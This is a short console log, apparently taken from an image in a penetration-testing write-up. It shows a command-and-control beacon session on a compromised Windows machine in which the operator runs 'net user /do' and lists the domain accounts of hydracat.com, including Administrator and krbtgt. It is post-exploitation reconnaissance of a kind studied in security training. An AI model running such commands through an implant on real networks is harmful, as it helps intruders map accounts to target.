 beacon> shell net user /do
[*] Tasked beacon to run: net user /do
[+] host called home, sent: 43 bytes
[+] received output:
这项请求将在域 hydracat.com 的域控制器处理。
\\DC.hydracat.com 的用户帐户
-------------------------------------------------------------------------------
Administrator            dbuser                   financial
Guest                    indexuser                krbtgt
lina                     myadminuser              paperuser
timiuser                 tomcatuser               weblogicuser
zhouming
命令运行完毕，但发生一个或多个错误。